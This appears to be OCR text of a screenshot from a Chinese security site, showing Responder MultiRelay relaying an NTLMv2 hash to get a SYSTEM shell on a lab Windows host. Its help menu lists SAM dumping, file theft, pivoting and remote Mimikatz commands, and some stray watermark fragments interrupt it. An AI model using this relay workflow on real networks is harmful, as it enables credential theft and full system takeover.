 [+] Setting up SMB relay with SMB challenge: 9833363b0ab0966a
[+] Received NTLMv2 hash from: 192.168.93.20
[+] Client info: ['Windows Server (R) 2008 Datacenter 6003 Service Pack 2', domain: 'TEST', signing:'False']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.93.30 as LocalSystem.
C:\Windows\system32\:#
C:\Windows\system32\:#whoami
C:\Windows\system32\:#[+] Name collision, this file already exist in windows/temp/. Try: delete /windows/
白帽hub
[+] Write failed.
先知社区
nt authority\system